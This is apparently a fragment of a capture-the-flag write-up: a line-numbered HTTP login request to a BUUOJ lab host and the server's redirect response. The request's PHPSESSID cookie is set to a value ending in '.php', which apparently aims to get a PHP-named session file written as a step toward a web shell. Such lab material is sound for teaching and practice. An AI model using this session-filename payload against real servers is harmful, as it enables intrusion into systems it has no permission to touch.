 5 Upgrade-Insecure-Requests: 1
6 Origin: http://db75376c-21d4-4508-bdb8-e03d15a7a226.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://db75376c-21d4-4508-bdb8-e03d15a7a226.node4.buuoj.cn:81/home/member/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=0123456789012345678912345678.php
14 Connection: close
15
16 username=test&password=1
5 Connection: close
6 Cache-Control: no-cache,must-revalidate
7 Location: /home/member/index
8 Set-Cookie: PHPSESSID=0123456789012345678912345678.php; path=/
9 X-Powered-By: PHP/7.3.11
10 Content-Length: 0
11
12